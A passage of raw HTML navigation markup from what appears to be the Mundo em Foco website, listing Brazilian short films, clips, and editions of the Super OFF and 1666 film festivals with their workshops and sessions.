</li><li id="menu-item-4309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4309"><a href="https://www.mundoemfoco.org/lab/" class="menu-link"><span class="text-wrap">LAB.IRINTO.LAB</span></a></li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://www.mundoemfoco.org/carrinho/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="https://www.mundoemfoco.org/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Alternar pesquisa do site</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Pesquisar neste site" role="search" method="get" class="searchform" action="https://www.mundoemfoco.org/">	
	<input aria-label="Inserir consulta de pesquisa" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Pesquisar" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://www.mundoemfoco.org/carrinho/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

			
		<a href="https://www.mundoemfoco.org/#mobile-menu-toggle" class="mobile-menu"  aria-label="Menu para dispositivos móveis">
							<i class="fa fa-bars" aria-hidden="true"></i>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-mundo-em-foco-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3095"><a href="https://www.mundoemfoco.org/filmes/">FILMES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094"><a href="https://www.mundoemfoco.org/filmes/acervo/">Acervo Super OFF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8632"><a href="https://www.mundoemfoco.org/filmes/acervo-1666/">Acervo 1666</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8132"><a href="https://www.mundoemfoco.org/filmes/curtas/">Curtas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8543"><a href="https://www.mundoemfoco.org/filmes/curtas/2014-2023/">2014-2023</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8604"><a href="https://www.mundoemfoco.org/filmes/curtas/lamento/">(2023) Lamento às Águas</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8039"><a href="https://www.mundoemfoco.org/filmes/curtas/todavia-sinto/">(2022) Todavia Sinto</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8029"><a href="https://www.mundoemfoco.org/filmes/curtas/busca/">(2022) Busca</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8163"><a href="https://www.mundoemfoco.org/filmes/curtas/feliz-aniversario-rodrigo/">(2022) Feliz Aniversário, Rodrigo</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536"><a href="https://www.mundoemfoco.org/filmes/curtas/janelas/">(2022) Janelas</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3520"><a href="https://www.mundoemfoco.org/filmes/curtas/dadiva/">(2020) Dádiva</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8207"><a href="https://www.mundoemfoco.org/filmes/curtas/amor-revolucionario/">(2019) O Amor é um Ato Revolucionário</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8567"><a href="https://www.mundoemfoco.org/filmes/curtas/o12/">(2017) O 12</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8622"><a href="https://www.mundoemfoco.org/filmes/curtas/caminho_de_sempre/">(2017) Caminho de Sempre</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8018"><a href="https://www.mundoemfoco.org/filmes/curtas/maria/">(2016) Maria</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8421"><a href="https://www.mundoemfoco.org/filmes/curtas/joao-paulo/">(2014) João e Paulo</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8544"><a href="https://www.mundoemfoco.org/filmes/curtas/elementor-8524/">2004-2013</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8356"><a href="https://www.mundoemfoco.org/filmes/curtas/cha_de_boldo/">(2012) Memórias de um Chá de Boldo</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8307"><a href="https://www.mundoemfoco.org/filmes/curtas/barraco-menino/">(2011) O Barraco e o Menino</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8296"><a href="https://www.mundoemfoco.org/filmes/curtas/temperamental/">(2011) Temperamental</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8611"><a href="https://www.mundoemfoco.org/filmes/curtas/sao_mateus/">(2010) São Mateus em Movimento</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8308"><a href="https://www.mundoemfoco.org/filmes/curtas/mestres-da-gaita/">(2009) Mestres da Gaita</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8281"><a href="https://www.mundoemfoco.org/filmes/curtas/laminas/">(2008) Lâminas</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8282"><a href="https://www.mundoemfoco.org/filmes/curtas/invisivel/">(2006) Invisível</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8131"><a href="https://www.mundoemfoco.org/filmes/clipes/">Clipes</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8260"><a href="https://www.mundoemfoco.org/filmes/clipes/sem-cais/">(2022) Sem Cais</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8258"><a href="https://www.mundoemfoco.org/filmes/clipes/meu-menino/">(2022) Meu Menino</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8259"><a href="https://www.mundoemfoco.org/filmes/clipes/mare-de-caracois/">(2021) Maré de Caracóis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8589"><a href="https://www.mundoemfoco.org/filmes/clipes/elementor-8577/">(2017) Broto de Oliveira</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8261"><a href="https://www.mundoemfoco.org/filmes/clipes/samba-no-asfalto/">(2013) Venha Conhecer o Samba no Asfalto</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8130"><a href="https://www.mundoemfoco.org/filmes/longas-2/">Longas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3178"><a href="https://www.mundoemfoco.org/filmes/longas-2/rastro/">(2024) Rastro</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8568"><a href="https://www.mundoemfoco.org/um-salve-doutor-2013/">(2013-?) Um Salve Doutor</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8129"><a href="https://www.mundoemfoco.org/filmes/elementor-8121/">Outros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4206"><a href="https://www.mundoemfoco.org/superoff/">SUPER OFF</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9939"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/">2025 &#8211; 12º Super OFF</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/insc_2025/">Inscrições</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/reg_2025/">Regulamento</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9716"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/">2024 &#8211; 11º Super OFF</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9757"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/sessoes/">sessões</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9721"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/insc_soff_2024-2/">Inscrições</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9717"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/insc_soff_2024/">Regulamento</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8874"><a href="https://www.mundoemfoco.org/superoff/10ed_2023/">2023 &#8211; Super OFF X</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8872"><a href="https://www.mundoemfoco.org/superoff/10ed_2023/insc_soff_2023/">Inscrições</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8873"><a href="https://www.mundoemfoco.org/superoff/10ed_2023/reg_soff_2023/">Regulamento</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7386"><a href="https://www.mundoemfoco.org/superoff/9ed_2022/">2022 &#8211; 9º SUPER OFF</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7501"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessao-especial-raquel-gerber/">CATÁLOGO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7384"><a href="https://www.mundoemfoco.org/superoff/9ed_2022/insc_soff_2022/">INSCRIÇÕES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7385"><a href="https://www.mundoemfoco.org/superoff/9ed_2022/reg_soff_2022/">REGULAMENTO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4212"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/">2021 – 8º SUPER OFF</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4494"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/programacao/">PROGRAMAÇÃO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4904"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/conversas/">CONVERSAS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4672"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/">MOSTRAS</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/home-movie-day-oficina-de-intervencao-em-pelicula/">HOME MOVIE DAY + OFICINA DE INTERVENÇÃO EM PELÍCULA</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/mostra-internacional/">MOSTRA COMPETITIVA INTERNACIONAL 16/08</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4641"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/tomada-unica-15-08/">TOMADA ÚNICA 15/08</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4607"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/tomada-unica-14-08/">TOMADA ÚNICA 14/08</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4223"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/">TOMADA ÚNICA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4243"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/oficina_brasil/">1ª OFICINA SUPER OFF &#8211; BRASIL</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4237"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/inscricao_tu_sp/">8ª OFICINA SUPER OFF &#8211; SÃO PAULO</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4261"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/inscricao_tu_rj/">2ª OFICINA SUPER OFF &#8211; RIO DE JANEIRO</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4411"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/inscricao_curitiba/">1ª OFICINA SUPER OFF &#8211; CURITIBA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4412"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/inscricao_fortaleza/">1ª OFICINA SUPER OFF – FORTALEZA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4250"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/single8/">1ª OFICINA SINGLE 8 &#8211; SÃO PAULO</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4255"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/tomada-unica-independente/">TOMADA ÚNICA INDEPENDENTE</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4549"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/jurades/">JURADES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4620"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/editorial/">EDITORIAL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4650"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/equipe/">EQUIPE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4216"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/regulamento/">REGULAMENTO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2390"><a href="https://www.mundoemfoco.org/superoff/superoff/">2020 – 7º SUPER OFF</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3866"><a href="https://www.mundoemfoco.org/superoff/superoff/homenagem-antonio-leao/">HOMENAGEM ANTONIO LEÃO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3848"><a href="https://www.mundoemfoco.org/superoff/superoff/oficinas/">TOMADA ÚNICA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3796"><a href="https://www.mundoemfoco.org/superoff/superoff/oficinas/elementor-3775/">7ª OFICINA TOMADA ÚNICA SP</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3810"><a href="https://www.mundoemfoco.org/superoff/superoff/oficinas/tomada-unica-independente/">TOMADA ÚNICA INDEPENDENTE</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3839"><a href="https://www.mundoemfoco.org/oficina-super-lab-solar-curitiba/">OFICINA SUPER LAB SOLAR CURITIBA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3822"><a href="https://www.mundoemfoco.org/oficina-taubate/">OFICINA TOMADA ÚNICA TAUBATÉ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3877"><a href="https://www.mundoemfoco.org/mostras-paralelas/">MOSTRAS PARALELAS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3667"><a href="https://www.mundoemfoco.org/superoff/superoff/home-movie-day-super-lab-solar-oficina/">Home Movie Day + Filmes Oficina 28/11 (15h)</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3625"><a href="https://www.mundoemfoco.org/mostra-republica-dominicana/">Mostra República Dominicana</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3558"><a href="https://www.mundoemfoco.org/mostras-paralelas/super-8-carioca/">SUPER 8 CARIOCA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3631"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/">MOSTRA COMPETITIVA INTERNACIONAL</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3630"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-1-2/">SESSÃO 1</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3629"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-2-2/">SESSÃO 2</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3628"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-3-2/">SESSÃO 3</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3633"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-4-2/">SESSÃO 4</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3627"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-5-2/">SESSÃO 5</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3626"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-6-2/">SESSÃO 6</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3391"><a href="https://www.mundoemfoco.org/superoff/superoff/programacao/">PROGRAMAÇÃO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3849"><a href="https://www.mundoemfoco.org/superoff/superoff/editorial/">EDITORIAL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3865"><a href="https://www.mundoemfoco.org/superoff/superoff/jurados/">JURADOS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482"><a href="https://www.mundoemfoco.org/superoff/superoff/debates-2/">ENCONTROS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3871"><a href="https://www.mundoemfoco.org/superoff/superoff/equipe/">EQUIPE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3943"><a href="https://www.mundoemfoco.org/superoff/superoff/regulamento/">REGULAMENTO</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3081"><a href="https://www.mundoemfoco.org/postal/">POSTAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8008"><a href="https://www.mundoemfoco.org/postal/2022-caderno-3/">2022 – Caderno 3</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6974"><a href="https://www.mundoemfoco.org/postal/caderno2/">2021 – Caderno 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6975"><a href="https://www.mundoemfoco.org/postal/caderno2/filmes/">Filmes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7119"><a href="https://www.mundoemfoco.org/postal/caderno2/encontro2021/">Encontro</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6919"><a href="https://www.mundoemfoco.org/postal/caderno1/">2020 &#8211; caderno 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6920"><a href="https://www.mundoemfoco.org/postal/caderno1/filmes/">Filmes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6948"><a href="https://www.mundoemfoco.org/postal/caderno1/encontros2020/">Encontros</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7008"><a href="https://www.mundoemfoco.org/postal/curadores/">Colaboradores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2388"><a href="https://www.mundoemfoco.org/1666festival/">1666</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8954"><a href="https://www.mundoemfoco.org/1666festival/ed2023/">2023 &#8211; ano V</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8967"><a href="https://www.mundoemfoco.org/1666festival/ed2023/inscricoes2023/">Inscrições</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8960"><a href="https://www.mundoemfoco.org/1666festival/ed2023/regulamento2023/">Regulamento</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7634"><a href="https://www.mundoemfoco.org/1666festival/ed2022/">2022 – 4ª Edição</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7800"><a href="https://www.mundoemfoco.org/1666festival/ed2022/programacao-2022/">Programação</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7778"><a href="https://www.mundoemfoco.org/1666festival/ed2022/mostra_contemporanea22/">Mostra Contemporânea</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7990"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessoes-especiais/">SESSÕES ESPECIAIS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7979"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessao-especial-gustavo-distruktur/">Sessao Especial Gustavo Jahn + Distruktur</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7978"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessao-especial-raquel-gerber-2/">Sessão Especial Raquel Gerber</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7996"><a href="https://www.mundoemfoco.org/1666festival/ed2022/oficinas-2022/">OFICINAS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7977"><a href="https://www.mundoemfoco.org/1666festival/ed2022/elementor-7862/">Convocatória Tomada Única &#8211; 16mm</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7819"><a href="https://www.mundoemfoco.org/1666festival/ed2022/oficina-realizacao-16mm-sp/">Oficina Realização 16mm – SP</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7981"><a href="https://www.mundoemfoco.org/1666festival/ed2022/oficina-realizacao-16mm-rj/">Oficina Realização 16mm &#8211; RJ</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7984"><a href="https://www.mundoemfoco.org/1666festival/ed2022/filmes-intervencao-pelicula/">Oficinas de Intervenção Película</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7633"><a href="https://www.mundoemfoco.org/1666festival/ed2022/regulamento22/">Regulamento</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6378"><a href="https://www.mundoemfoco.org/festival1666_3ed/">2021 &#8211; 3ª Edição</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2819"><a href="https://www.mundoemfoco.org/1666festival/ed2020/">2020 – 2ª Edição</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3557"><a href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/">FILMES</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3560"><a href="https://www.mundoemfoco.org/mostra-contemporanea/">Mostra Contemporânea</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3567"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-1/">SESSÃO 1</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3566"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-2/">SESSÃO 2</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3565"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-3/">SESSÃO 3</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3564"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-4/">SESSÃO 4</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3563"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-5/">SESSÃO 5</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3562"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-6/">SESSÃO 6</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3561"><a href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/cinema-amador-jb-mesbla/">CINEMA AMADOR JB/ MESBLA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3559"><a href="https://www.mundoemfoco.org/retrospectiva-jom-tob-azulay/">RETROSPECTIVA JOM TOB AZULAY</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3570"><a href="https://www.mundoemfoco.org/retrospectiva-jom-tob-azulay/curtas-sessao-1/">CURTAS SESSÃO 1</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3571"><a href="https://www.mundoemfoco.org/retrospectiva-jom-tob-azulay/curtas-sessao-2/">CURTAS SESSÃO 2</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3569"><a href="https://www.mundoemfoco.org/longas/">LONGAS</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/super-8-carioca-2/">Super 8 Carioca</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3251"><a href="https://www.mundoemfoco.org/1666festival/ed2020/programacao/">Programação</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478"><a href="https://www.mundoemfoco.org/1666festival/ed2020/encontros_gravados/">Encontros Gravados</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4019"><a href="https://www.mundoemfoco.org/1666festival/ed2020/creditos/">Créditos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2820"><a href="https://www.mundoemfoco.org/1666festival/ed2019/release/">2019 – 1ª Edição</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861"><a href="https://www.mundoemfoco.org/1666festival/ed2019/release/">Release + Ficha Técnica</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2849"><a href="https://www.mundoemfoco.org/1666festival/ed2019/regulamento/">Regulamento</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2835"><a href="https://www.mundoemfoco.org/1666festival/ed2019/oficinas/">Oficinas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2836"><a href="https://www.mundoemfoco.org/1666festival/ed2019/filmes-programacao/">Filmes + Programação</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2853"><a href="https://www.mundoemfoco.org/1666festival/ed2019/premiados/">Premiados</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4309"><a href="https://www.mundoemfoco.org/lab/">LAB.IRINTO.LAB</a></li>

			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://www.mundoemfoco.org/carrinho/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="https://www.mundoemfoco.org/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Alternar pesquisa do site</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
